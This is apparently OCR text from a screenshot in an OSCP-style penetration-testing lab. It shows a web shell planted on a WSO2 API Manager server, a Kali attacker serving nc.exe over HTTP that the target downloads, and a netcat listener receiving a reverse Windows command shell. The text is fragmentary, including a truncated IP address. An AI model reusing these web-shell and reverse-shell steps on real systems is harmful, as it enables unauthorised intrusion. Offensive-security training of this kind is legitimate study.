 My Clients Control Panel × [Publisher]WSO2 APIM × ms01.oscp.exam:9443/au × +
https://ms01.oscp.exam:9443/authenticationendpoint/shell.jsp?cmd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec »
92.168.49.100 443 -e cmd.exe Run
teodor@kali: ~/Desktop/OSCP/toolS
teodor@kali: ~/Desktop/OSCP/toolS 89x12
lse.sh winpeas64.exe
mimikatz-2.1.1 winpeas86.exe
mimikatz-GOOD winpeas.bat
nc.exe winrm-brute
nishang wolf.php
php-rev-shell write.sh
┌──(teodor㉿kali)-[~/Desktop/OSCP/toolS]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.101 - - [12/Apr/2023 12:37:55] "GET /nc.exe HTTP/1.1" 200 -
teodor@kali: ~/Desktop/OSCP/toolS 89x12
┌──(teodor㉿kali)-[~/Desktop/OSCP/toolS]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.100] from (UNKNOWN) [192.168.100.101] 50052
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\BOB~1.MAR\Desktop\WSO2AM~1.0\WSO2AM~1.0>